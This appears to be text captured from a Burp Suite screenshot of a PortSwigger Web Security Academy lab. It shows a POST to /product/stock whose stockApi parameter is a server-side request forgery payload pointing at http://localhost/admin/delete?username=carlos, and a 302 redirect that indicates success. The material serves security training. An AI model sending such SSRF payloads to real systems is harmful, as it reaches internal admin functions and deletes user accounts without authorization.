 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a65005c039b95d98155520c00eb00d6.web-security-academy.net
3 Cookie: session=RAiD5cfQIdOi1H73EcRqEEGdCnVNs4gH
4 Content-Length: 56
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a65005c039b95d98155520c00eb00d6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a65005c039b95d98155520c00eb00d6.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=H2pyWQ7MPPPn
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7